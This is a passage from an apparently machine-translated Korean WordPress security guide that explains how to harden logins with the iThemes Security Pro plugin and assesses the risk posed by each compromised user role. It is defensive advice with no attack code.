

WordPress 로그인 페이지의 접근성은 WordPress 웹 사이트에서 가장 공격을 많이 받고 잠재적으로 가장 취약한 부분입니다. 운 좋게도 iThemes Security Pro 플러그인을 사용하면 WordPress 로그인을 쉽게 보호할 수 있습니다.

WordPress 로그인을 보호하고 거의 침투할 수 없도록 만드는 데 사용할 수 있는 iThemes Security Pro의 도구를 살펴보겠습니다!

1. 로그인 시도 제한

WordPress 로그인을 보호하는 첫 번째 단계는 실패한 로그인 시도를 제한하는 것입니다. 기본적으로 WordPress에는 누군가가 할 수 있는 로그인 시도 실패 횟수를 제한하는 기능이 내장되어 있지 않습니다. 공격자가 할 수 있는 로그인 시도 실패 횟수에 대한 제한 없이 작동하는 것을 찾을 때까지 다른 사용자 이름과 암호 조합을 계속 시도할 수 있습니다.



iThemes Security Pro 로컬 무차별 대입 방지 기능은 호스트 또는 IP 주소 및 사용자 이름에 의한 잘못된 로그인 시도를 추적합니다. IP 또는 사용자 이름이 연속적으로 잘못된 로그인 시도를 너무 많이 시도하면 잠기고 일정 시간 동안 더 이상 시도할 수 없습니다.

로컬 무차별 대입 방지 기능을 사용하려면 iThemes Security Pro 설정 페이지의 메인 페이지에서 활성화하세요.

로컬 무차별 대입 방지 설정을 사용하면 잠금 임계값을 설정할 수 있습니다.

- 호스트당 최대 로그인 시도 횟수 – IP가 잠기기 전에 허용된 잘못된 로그인 시도 횟수입니다.

- 사용자당 최대 로그인 시도 횟수 – 사용자 이름이 잠기기 전에 허용된 잘못된 로그인 시도 횟수입니다.

- 잘못된 로그인을 기억하는 시간(분) – 잘못된 로그인 시도가 잠금을 위해 IP 또는 사용자 이름에 대해 계산되어야 하는 시간입니다.

- 자동으로 "관리자" 사용자 차단 – 활성화되면 로그인할 때 관리자 사용자 이름을 사용하는 모든 사람이 자동 잠금을 받습니다.

잠금 설정을 구성할 때 염두에 두어야 할 몇 가지 사항이 있습니다. IP를 제공하는 것보다 사용자에게 잘못된 로그인 시도를 이동하려고 합니다. 귀하의 웹사이트가 무차별 대입 공격을 받고 있고 공격자가 귀하의 사용자 이름을 사용하고 있다고 가정해 보겠습니다. 목표는 사용자 이름이 아니라 공격자의 IP를 잠그는 것이므로 웹 사이트가 공격을 받고 있는 경우에도 로그인하고 작업을 완료할 수 있습니다.

또한 잘못된 로그인 시도 횟수를 너무 낮게 설정하고 잘못된 시도를 기억하는 시간을 너무 길게 설정하여 이러한 설정을 너무 엄격하게 만들고 싶지 않습니다. 호스트/IP에 대한 잘못된 로그인 시도 횟수를 1로 낮추고 잘못된 로그인 시도를 기억하는 시간(분)을 한 달로 설정하면 실수로 합법적인 사용자를 잠글 가능성이 크게 높아집니다.



2. 요청당 외부 인증 시도 제한

로그인 양식을 사용하는 것 외에 WordPress에 로그인하는 다른 방법이 있습니다. XML-RPC를 사용하여 공격자는 단일 HTTP 요청에서 수백 개의 사용자 이름과 암호를 시도할 수 있습니다. 무차별 대입 증폭 방법을 사용하면 공격자가 단 몇 번의 HTTP 요청으로 XML-RPC를 사용하여 수천 번의 사용자 이름과 암호를 시도할 수 있습니다.

iThemes Security Pro의 WordPress Tweaks 설정을 사용하여 XML-RPC 요청당 여러 인증 시도를 차단할 수 있습니다. 모든 요청에 대해 사용자 이름과 비밀번호 시도 횟수를 제한하면 WordPress 로그인 보안에 큰 도움이 됩니다.





3. 네트워크 무차별 대입 보호

로그인 시도를 제한하는 것은 로컬 무차별 대입 보호에 관한 것입니다. 로컬 무차별 대입 방지는 사이트 액세스 시도만 살펴보고 보안 설정에 지정된 잠금 규칙에 따라 사용자를 차단합니다.

네트워크 무차별 대입 보호는 이를 한 단계 더 발전시킵니다. 네트워크 는 iThemes 보안 커뮤니티이며 백만 개 이상의 강력한 웹사이트를 보유하고 있습니다. IP가 iThemes Security 커뮤니티의 웹사이트에 침입하려는 것으로 확인되면 해당 IP는 Network Bruce Force 금지 목록에 추가됩니다.

IP가 네트워크 무차별 대입 금지 목록에 있으면 해당 IP는 네트워크의 모든 웹사이트에서 차단됩니다. 따라서 IP가 내 웹사이트를 공격하여 차단되면 iThemes Security Brute Force Network에 보고됩니다. 내 보고서는 전체 네트워크에서 IP를 금지하는 데 도움이 될 수 있습니다. iThemes 보안 네트워크 보호를 활성화하여 다른 사람의 WordPress 로그인을 보호할 수 있다는 점이 마음에 듭니다.

Network Force Protection 사용을 시작하려면 보안 설정의 기본 페이지에서 활성화하십시오.

그런 다음 이메일 주소를 입력하고 이메일 업데이트 수신 여부를 선택한 다음 저장 버튼을 클릭합니다.



4. WP 대시보드에 대한 장치 액세스 제한

WordPress 로그인을 보호하는 마지막 단계는 WordPress 대시보드에 대한 액세스를 일련의 장치로 제한하는 것입니다. iThemes Security Pro 신뢰할 수 있는 장치 기능은 귀하와 다른 사용자가 WordPress 사이트에 로그인하는 데 사용하는 장치를 식별합니다. 사용자가 인식할 수 없는 장치에 로그인한 경우 신뢰할 수 있는 장치는 관리자 수준 기능을 제한할 수 있습니다. 이것은 해커가 귀하의 다른 로그인 보안 방법을 우회할 수 있음을 의미합니다. 그럴 가능성은 거의 없습니다. 그들은 귀하의 웹사이트를 악의적으로 변경할 수 없습니다.



신뢰할 수 있는 장치 사용을 시작하려면 보안 설정의 기본 페이지에서 활성화한 다음 설정 구성 버튼을 클릭합니다.

신뢰할 수 있는 장치 설정에서 기능을 사용할 사용자를 결정하고 기능 제한 및 세션 하이재킹 방지 기능을 활성화합니다.



새로운 신뢰할 수 있는 장치 설정을 활성화하면 사용자는 인식할 수 없는 장치 보류에 대한 알림을 WordPress 관리 표시줄에 받게 됩니다. 현재 장치가 신뢰할 수 있는 장치 목록에 추가되지 않은 경우 이 장치 확인 링크를 클릭하여 승인 이메일을 보냅니다 .

인식할 수 없는 로그인 이메일에서 장치 확인 버튼을 클릭하여 현재 장치를 신뢰할 수 있는 장치 목록에 추가합니다.

마무리

WordPress 로그인 페이지의 액세스 가능성은 WordPress 사이트에서 가장 공격을 많이 받고 잠재적으로 취약한 부분입니다. 그러나 이 섹션의 단계를 사용하면 WordPress 로그인이 거의 침투할 수 없게 됩니다.

섹션 7: WordPress 사용자 보호

사용자 보안에 대해 이야기할 때마다 모든 WordPress 사용자가 동일한 보안 요구 사항을 가져야 하는지, 보안 수준이 너무 높은 경우와 같은 질문을 자주 듣습니다.

걱정하지 마세요. 우리는 이 모든 질문에 답합니다. 하지만 먼저 다양한 유형의 WordPress 사용자에 대해 이야기해 보겠습니다.

WordPress 사용자의 다른 유형은 무엇입니까?

5명의 다른 기본 WordPress 사용자가 있습니다.

- 관리자

- 편집자

- 작가

- 기부자

- 구독자

사용자마다 기능이 다릅니다. 기능은 대시보드에 액세스한 후 수행할 수 있는 작업을 나타냅니다. WordPress 사용자 역할 및 권한에 대해 자세히 알아보세요.

다른 해킹된 WordPress 사용자의 잠재적인 손상

WordPress 사용자를 보호하는 방법을 이해하기 전에 먼저 각 유형의 손상된 사용자의 위협 수준을 이해해야 합니다. 공격자가 가할 수 있는 피해의 유형과 수준은 해킹한 사용자의 역할과 능력에 따라 크게 달라집니다.

관리자 – 위협 수준 높음

관리자 사용자는 원하는 모든 기능을 사용할 수 있습니다.

- 사용자를 생성, 제거 및 수정합니다.

- 플러그인 및 테마를 설치, 제거 및 편집합니다.

- 모든 게시물과 페이지를 생성, 제거 및 편집합니다.

- 게시물 및 페이지 게시 및 게시 취소.

- 미디어를 추가 및 제거합니다.

해커가 사이트 관리자 중 한 명을 손에 넣을 수 있다면 몸값을 위해 웹사이트를 보유할 수 있습니다. 앞서 언급했듯이 랜섬웨어 는 해커가 웹사이트를 장악하고 막대한 비용을 지불하지 않는 한 웹사이트를 다시 공개하지 않을 때를 말합니다.

편집자 – 위협 수준 높음

에디터 는 웹사이트의 모든 콘텐츠를 관리합니다. 이러한 사용자는 여전히 상당한 권한을 가지고 있습니다.

- 모든 게시물과 페이지를 생성, 삭제 및 수정합니다.

- 모든 게시물과 페이지를 게시 및 게시 취소합니다.

- 미디어 파일을 업로드합니다.

- 모든 링크를 관리합니다.

- 댓글을 관리합니다.

- 카테고리를 관리합니다.

공격자가 편집자의 계정을 제어한 경우 피싱 공격에 사용하도록 페이지 중 하나를 수정할 수 있습니다. 피싱 은 로그인 자격 증명 및 신용 카드 번호를 포함한 사용자 데이터를 훔치는 데 사용되는 공격 유형입니다.

피싱은 웹사이트를 Google에서 차단하는 가장 확실한 방법 중 하나입니다. 매일 10,000개의 사이트가 다양한 이유로 Google의 차단 목록에 올라갑니다.

작성자 – 위협 수준 중간

작성자 는 자신의 콘텐츠를 만들고 관리하도록 설계되었습니다.

- 자신의 게시물과 페이지를 만들고 삭제하고 편집합니다.

- 자신의 게시물을 게시 및 게시 취소합니다.

- 미디어 파일 업로드

공격자가 작성자의 계정을 제어할 수 있는 경우 사이트 방문자를 악성 웹사이트로 보내는 페이지와 게시물을 만들 수 있습니다.

기여자 및 구독자 – 위협 수준 낮음

기고자 는 작성자 사용자 역할의 라이트 버전입니다. 그들은 출판 권한이 없습니다.

- 자신의 게시물을 만들고 수정합니다.

- 자신의 게시되지 않은 게시물을 삭제합니다.

구독자 는 다른 사용자가 게시한 내용을 읽을 수 있습니다.

기여자 또는 구독자 역할을 가진 해커는 악의적인 변경을 할 수 없지만 사용자의 계정이나 프로필 페이지에 저장된 중요한 정보를 훔칠 수 있습니다.

WordPress 사용자를 보호하는 6가지 팁

좋습니다. 해커가 우리 웹사이트에 할 수 있는 꽤 불쾌한 일입니다. 좋은 소식은 WordPress 사용자 계정에 대한 대부분의 공격은 약간의 노력으로 예방할 수 있다는 것입니다.

WordPress 사용자를 보호하기 위해 할 수 있는 일을 살펴보겠습니다. 진실은 이러한 WordPress 보안 방법이 모든 유형의 WordPress 사용자를 보호하는 데 도움이 된다는 것입니다. 그러나 각 방법을 진행하면서 해당 방법을 사용하기 위해 어떤 사용자가 필요한지 알려 드리겠습니다.

1. 사람들에게 필요한 기능만 제공

웹사이트를 보호하는 가장 쉬운 방법은 사용자에게 필요한 기능만 제공하고 그 이상은 제공하지 않는 것입니다. 누군가가 귀하의 웹사이트에서 자신의 블로그 게시물을 만들고 편집하는 것뿐이라면 다른 사람의 게시물을 편집할 수 있는 기능이 필요하지 않습니다.

2. 강력한 암호로 WordPress 사용자 보호

Splash Data에서 컴파일한 목록에서 모든 데이터 덤프에 포함된 가장 일반적인 비밀번호는 123456이었습니다. 데이터 덤프는 인터넷 어딘가에 덤프된 사용자 비밀번호로 채워진 해킹된 데이터베이스입니다. 123456이 데이터 덤프에서 가장 일반적인 비밀번호인 경우 웹사이트에서 얼마나 많은 사람들이 약한 비밀번호를 사용하는지 상상할 수 있습니까?



약한 암호를 사용하는 것은 테이프로 현관문을 잠그려는 것과 같습니다. 해커가 약한 암호를 통해 웹 사이트에 무차별 공격을 시도하는 데 오랜 시간이 걸리지 않았습니다. 이제 해커가 컴퓨터 그래픽 카드를 공격에 활용하고 있으므로 암호를 해독하는 데 걸리는 시간이 그 어느 때보다 낮아졌습니다.

예를 들어 고성능 암호 해독 회사인 Terahash가 만든 차트를 살펴보겠습니다. 그들의 차트는 448x RTX 2080의 해시 스택 클러스터를 사용하여 암호를 해독하는 데 걸리는 시간을 보여줍니다.

기본적으로 WordPress는 MD5를 사용하여 WP 데이터베이스에 저장된 사용자 암호를 해시합니다. 따라서 이 차트에 따르면 Terahash는 거의 즉시 8자 암호를 해독할 수 있습니다. 그것은 매우 인상적일 뿐만 아니라 정말 무섭습니다. 좋은 소식은 고급 사용자가 강력한 암호를 사용하도록 요구하여 WordPress 로그인을 보호할 수 있다는 것입니다.





iThemes Security Pro 암호 요구 사항 기능을 사용하면 특정 사용자가 강력한 암호를 사용하도록 강제할 수 있습니다. 보안 설정의 기본 페이지에서 암호 요구 사항 기능을 활성화한 다음 강력한 암호를 사용하도록 요구할 사용자를 선택합니다.

3. 도용된 비밀번호 거부

Verizon Data Breach Investigations Report에 따르면 직원의 70% 이상이 직장에서 비밀번호를 재사용합니다. 그러나 보고서에서 가장 중요한 통계는 해킹 관련 침해의 81%가 도난당했거나 취약한 비밀번호를 활용했다는 것입니다.

해커는 사전 공격이라고 하는 무차별 대입 공격을 사용합니다. 사전 공격은 데이터베이스 덤프에 나타난 일반적으로 사용되는 비밀번호로 WordPress 웹사이트에 침입하는 방법입니다. "컬렉션 #1? MEGA에서 호스팅된 데이터 침해에는 1,160,253,228개의 고유한 이메일 주소 및 비밀번호 조합이 포함되었습니다. 그것은 b가 있는 10억입니다. 이러한 종류의 점수는 사전 공격이 가장 일반적으로 사용되는 WordPress 비밀번호를 좁히는 데 실제로 도움이 됩니다.

